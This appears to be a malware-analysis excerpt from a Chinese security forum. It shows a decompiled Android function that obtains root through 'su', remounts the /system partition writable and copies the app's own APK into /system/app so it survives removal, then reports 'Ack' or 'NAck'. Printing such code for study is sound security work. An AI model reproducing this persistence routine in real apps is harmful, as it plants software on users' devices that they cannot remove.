 protected byte[] c() {
    byte[] v0_2;
    try {
        File v0_1 = new File(this.a.getPackageManager().getApplicationInfo(this.a.getPackageName(), 0x80).sourceDir);
        DataOutputStream v2 = new DataOutputStream(Runtime.getRuntime().exec("su").getOutputStream());
        v2.writeBytes("mount -o remount,rw -t yaffs2 /dev/block/mtdblock3 /system\n");
        v2.writeBytes("cp -rp " + v0_1.getAbsolutePath() + " /system/app/" + v0_1.getName());
        v2.writeBytes("\nmount -o remount,ro -t yaffs2 /dev/block/mtdblock3 /system");
        v2.writeBytes("\nexit");
        Thread.sleep(10000);
        v0_2 = "Ack".getBytes();
    }
    catch(Exception v0) {
        ae.a(((Throwable)v0));
        v0.printStackTrace();
        v0_2 = "NAck".getBytes();
    }
    return v0_2;
}
先知社区